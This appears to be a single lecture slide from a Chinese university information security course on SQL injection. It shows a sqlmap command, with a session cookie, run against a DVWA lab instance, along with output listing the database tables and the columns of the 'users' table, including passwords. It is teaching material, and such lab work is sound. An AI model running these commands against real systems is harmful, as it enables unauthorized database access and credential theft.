 Web攻击——SQL注入攻击
• 查询表的列：
[16:01:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[16:01:03] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
| guestbook |
| users |
+-----------+
root@kali:/usr/share/sqlmap# python ./sqlmap -u 'http://192.168.149.130/dvwa/vuln
erabilities/sqli/?id=aa&Submit=Submit' --cookie 'security=low; PHPSESSID=kgpg26db
71u1n20rii3pqjgb81; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersi
st=nada' -D dvwa --tables -T users --columns
[16:04:26] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+------------+-------------+
中国矿业大学 信息安全
is.cumt.edu.cn 40